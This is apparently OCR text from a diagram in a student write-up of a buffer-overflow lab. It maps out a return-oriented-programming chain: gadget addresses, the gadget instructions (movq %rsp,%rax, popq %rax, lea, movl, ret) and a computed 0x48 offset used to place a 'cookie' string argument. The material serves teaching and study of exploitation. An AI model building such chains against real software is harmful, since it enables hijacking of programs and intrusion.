 地址增大方向
caller
callee
“cookie”
0x4018fa
0x4019a2
0x4019d6
0x401a13
0x401a70
`cookie`地址与%rsp
相距9条指令，故
offset为0x48
0x4019dd
0x000048
0x4019cc
0x4019a2
movq %rax, %rdi
ret
lea (%rdi, %rsi, 1), %rax
ret
movl %ecx, %esi
ret
movl %edx, %ecx
ret
movl %eax, %edx
ret
popq %rax
ret
movq %rax, %rdi
ret
movq %rsp, %rax
ret